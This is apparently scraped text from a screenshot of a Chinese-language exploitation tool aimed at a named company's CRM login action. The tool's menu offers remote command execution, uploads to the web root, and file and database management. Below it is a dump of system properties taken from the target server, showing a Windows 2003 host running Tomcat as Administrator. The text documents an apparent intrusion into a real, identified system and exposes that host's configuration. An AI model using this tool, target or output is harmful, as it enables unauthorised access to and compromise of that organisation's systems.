 目标地址： http://crm.byd.com.cn/login!checkUserFront.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程
网站物理路径： C:\tomcat6.0_80\webapps\ROOT
java.home: C:\Java\32bit\jdk1.6.0_16\jre
java.version: 1.6.0_16
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: C:\tomcat6.0_80\bin
java.class.version: 50.0
java.class.path: C:\Java\32bit\jdk1.6.0_16\lib\tools.jar;C:\tomcat6.0_80\bin\bootstrap.jar
java.library.path: C:\Java\32bit\jdk1.6.0_16\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\Java\32bit\jdk1.6.0
_16\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 14.2-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6
java.specification.vender: